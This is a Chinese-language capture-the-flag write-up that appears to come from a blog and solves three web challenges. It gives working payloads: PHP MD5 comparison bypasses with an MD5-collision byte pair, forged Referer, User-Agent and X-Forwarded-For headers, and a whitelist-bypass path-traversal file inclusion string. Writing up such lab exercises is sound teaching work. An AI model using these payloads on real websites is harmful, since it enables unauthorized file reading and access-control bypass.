第一题
题目:
<!DOCTYPE html>
<html>
<head>
<title></title>
</head>
<body>
<!--
error_reporting(0);
$flag='flag';
if ($_GET['name1'] === $_GET['password1'] || MD5($_GET['name1']) != MD5($_GET['password1'])) {
die('no1');
}
if (!($_COOKIE['name2'] != $_COOKIE['password2']) || !(MD5($_COOKIE['name2']) == MD5($_COOKIE['password2']))) {
die('no2');
}
if((string)$_POST['param1']!==(string)$_POST['param2'] && md5($_POST['param1'])===md5($_POST['param2'])){
die($flag);
} else {
die('no3');
}
?>
-->
</body>
</html>
解析:
观察注释代码,构造三组MD5加密数值比较输出flag
步骤一:
if ($_GET['name1'] === $_GET['password1'] || MD5($_GET['name1']) != MD5($_GET['password1'])) {
die('no1');
}
构造name1与password1,保证两者数值相同且md5加密值不同
name1[]=1&password1[]=2
步骤二:
if (!($_COOKIE['name2'] != $_COOKIE['password2']) || !(MD5($_COOKIE['name2']) == MD5($_COOKIE['password2']))) {
die('no2');
}
构造name2与password2,保证两者的数值相等且md5加密值不等
name2[]=1&password2[]=2
//cookie中需要将&改为;
步骤三:
本题的一个难点
if((string)$_POST['param1']!==(string)$_POST['param2'] && md5($_POST['param1'])===md5($_POST['param2'])){
die($flag);
} else {
die('no3');
}
构造param1与param2,保证字符串不等且md5的数值相等
//&连接
param1=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe%a2
param2=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%02%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%d5%5d%83%60%fb%5f%07%fe%a2
整合操作
打开burp进行抓包,然后注意no1为get输入,no2为cookie输入,no3为post输入

输入完成后go即可
备注:
1、永远不要相信burp下面的分行数量,多一行便导致失败。
2、步骤三的获取可参考7月31日的学习笔记。
3、可以先抓get和post包后在进行改包。
第二题
题目:

废话:(其实做过一道一摸一样界面的题,以为是老师粘贴复制的,没想到居然是他自己出的,典型的我抄我自己)
解析:

界面浏览后发现没有明显的提示,右键代码查看发现Secret.php的提示
步骤一
<!DOCTYPE html>
<html>
<style>
.slickButton3 {
margin-right:20px;
margin-left:20px;
margin-top:20px;
margin-bottom:20px;
color: white;
font-weight: bold;
padding: 10px;
border: solid 1px black;
background: #111111;
cursor: pointer;
transition: box-shadow 0.5s;
-webkit-transition: box-shadow 0.5s;
}
.slickButton3:hover {
box-shadow:4px 4px 8px #00FFFF;
}
img {
position:absolute;
left:20px;
top:0px;
}
p {
cursor: default;
}
.input{
border: 1px solid #ccc;
padding: 7px 0px;
border-radius: 3px;
padding-left:5px;
-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
-webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
-o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s
}
.input:hover{
border-color: #808000;
box-shadow: 0px 0px 8px #7CFC00;
}
</style>
<head>
<meta charset="UTF-8">
<title>SycSecret</title>
</head>
<body background="./images/background.png" style="background-repeat:no-repeat ;background-size:100% 100%; background-attachment: fixed;" >
</br></br></br></br></br></br></br></br></br></br></br></br>
<h1 style="font-family:arial;color:#8E44AD;font-size:50px;text-align:center;font-family:KaiTi;">
It doesn't come from 'https://www.Sycsecret.com'</h1>
<div style="position: absolute;bottom: 0;width: 99%;"><p align="center" style="font:italic 15px Georgia,serif;color:white;"> Syclover @ cl4y</p></div>
</body>
</html>
藏得也太。。也怪我没认真
直接将Secret.php加在首页地址后面
http://39.71.44.204:21031/Secret.php
步骤二

不是来自www.Sycsscret.com,所以抓包,修改Request-header头中的Referer
Referer : www.Sycsscret.com
步骤三

需要使用Syclover,可在User-Agent中添加,空格间隔
User-Agent: Syclover
步骤四

本地访问,增加X-Forwarded-For
X-Forwarded-For: 127.0.0.1
get
第三题
题目:
解析:
首先点击链接,然后本网页查看源代码,进行代码审计后编写payload
步骤一
点击链接后发现

get1:ffffllllaaaagggg
步骤二
源代码查看,首先是在注释里提示了source.php,进入后发现。
<?php
class emmm
{
public static function checkFile(&$page)
{
$whitelist = ["source"=>"source.php","hint"=>"hint.php"];
if (! isset($page) || !is_string($page)) {
echo "you can't see it";
return false;
}
if (in_array($page, $whitelist)) {
return true;
}
$_page = mb_substr(
$page,
0,
mb_strpos($page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
$_page = urldecode($page);
$_page = mb_substr(
$_page,
0,
mb_strpos($_page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
echo "you can't see it";
return false;
}
}
if (! empty($_REQUEST['file'])
&& is_string($_REQUEST['file'])
&& emmm::checkFile($_REQUEST['file'])
) {
include $_REQUEST['file'];
exit;
} else {
echo "<br><img src=\"https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg\" />";
}
?>
代码分析:
1st
if (! empty($_REQUEST['file'])
&& is_string($_REQUEST['file'])
&& emmm::checkFile($_REQUEST['file'])
) {
include $_REQUEST['file'];
exit;
} else {
echo "<br><img src=\"https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg\" />";
}
传参file,file需要满足三点,非空、字符串、通过checkfile
2nd
public static function checkFile(&$page)
{
$whitelist = ["source"=>"source.php","hint"=>"hint.php"];
if (! isset($page) || !is_string($page)) {
echo "you can't see it";
return false;
}
if (in_array($page, $whitelist)) {
return true;
}
构建一个checkfile的功能,同时定义一个变量page,定义了数组(whitelist),page需要满足一必须是字符串二在whitelist中
3rd
$_page = mb_substr(
$page,
0,
mb_strpos($page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
$_page = urldecode($page);
$_page = mb_substr(
$_page,
0,
mb_strpos($_page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
echo "you can't see it";
return false;
}
}
page以?为标志截取部分字符,同时确保page在whitelist中,接着对page再进行一次URLdecode,之后,再判断一次。
//mb_substr用法,encoding可以不加
mb_substr($str,$start,mb_strlen($str),$encoding);
步骤三
构造payload
file=source.php?../../../../../ffffllllaaaagggg
file=hint.php?../../../../../ffffllllaaaagggg
至于有几个…/,可以自己测试,也可以字典爆破。





















 3545
3545











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








